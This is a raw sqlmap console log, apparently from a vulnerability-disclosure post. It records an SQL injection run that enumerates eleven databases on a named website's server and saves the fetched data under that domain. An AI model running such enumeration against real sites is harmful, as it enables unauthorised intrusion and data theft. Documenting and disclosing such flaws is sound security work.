 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
[09:30:12] [INFO] retrieved: msdb
[09:30:16] [INFO] retrieved: PKPM_UCML_JD
[09:30:16] [INFO] retrieved: pkpmbs(th)
[09:30:16] [INFO] retrieved: PKPMBSjd(cc)
[09:30:17] [INFO] retrieved: ReportServer
[09:30:17] [INFO] retrieved: ReportServerTempDB
[09:30:17] [INFO] retrieved: tempdb
available databases [11]:
[*] ASPState
[*] lsdata
[*] master
[*] model
[*] msdb
[*] PKPM_UCML_JD
[*] pkpmbs(th)
[*] PKPMBSjd(cc)
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[09:30:17] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 12 times
[09:30:17] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[09:30:17] [INFO] fetched data logged to text files under 'F:\???~1\tools\??\SQL
MAP~1.1\Bin\output\www.ccjdw.com'
[*] shutting down at 09:30:17
[root@Hacker~]# Sqlmap
www.wooyun.org